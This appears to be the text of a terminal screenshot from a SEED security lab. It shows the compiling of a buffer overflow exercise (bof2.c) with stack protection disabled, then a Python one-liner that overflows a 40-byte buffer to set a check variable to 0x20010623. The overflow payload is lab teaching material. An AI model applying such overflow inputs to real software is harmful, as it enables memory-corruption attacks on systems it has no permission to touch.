 seed@20b502872803: ~/secla
seed@20b502872803:~/seclabs$ nano bof2.c
seed@20b502872803:~/seclabs$ gcc -g bof2.c -o bof2.out -fno-stack-protector -mpreferred-stack-boundary=2
seed@20b502872803:~/seclabs$ python -c "print 'a'*40 + '\x23\x06\x01\x20'" | ./bof2.out
[buf]: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa#♠☺
[check] 0x20010623
You are on the right way!
seed@20b502872803:~/seclabs$